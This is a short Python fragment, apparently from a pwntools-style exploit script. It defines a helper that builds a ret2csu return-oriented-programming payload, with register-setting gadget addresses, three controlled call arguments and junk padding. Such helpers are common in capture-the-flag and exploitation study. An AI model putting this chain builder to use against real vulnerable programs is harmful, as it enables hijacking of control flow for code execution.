 def com_gadget(part1, part2, jmp2, arg1 = 0x0, arg2 = 0x0, arg3 = 0x0):
    payload  = p64(part1)        # part1 entry pop_rbx_rbp_r12_r13_r14_r15_ret
    payload += p64(0x0)          # rbx must be 0x0
    payload += p64(0x1)          # rbp must be 0x1
    payload += p64(jmp2)         # r12 jump to
    payload += p64(arg3)         # r13  -> rdx   arg3
    payload += p64(arg2)         # r14  -> rsi   arg2
    payload += p64(arg1)         # r15d -> edi   arg1
    payload += p64(part2)        # part2 entry will call [r12+rbx*0x8]
    payload += 'A' * 56          # junk 6*8+8=56
    return payload